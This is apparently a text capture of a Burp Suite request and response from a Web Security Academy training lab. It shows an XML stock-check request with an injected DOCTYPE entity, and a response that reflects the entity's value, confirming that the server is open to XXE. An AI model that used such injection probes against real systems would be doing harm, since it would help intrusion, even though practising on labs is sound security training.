 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a660027047d0cc882fb01fb00fd0067.web-security-academy.net
3 Cookie: session=TYTJQ5K0ZoYE3q3x7K3OREG5VfFjAQA2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a660027047d0cc882fb01fb00fd0067.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/xml
10 Content-Length: 170
11 Origin:
https://0a660027047d0cc882fb01fb00fd0067.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE attacker [<!ENTITY xxe "HELLO">]>
20 <stockCheck>
21 <productId>
1 &xxe;
22 </productId>
23 <storeId>
1
24 </storeId>
25 </stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Invalid product ID: 1 HELLO
7 "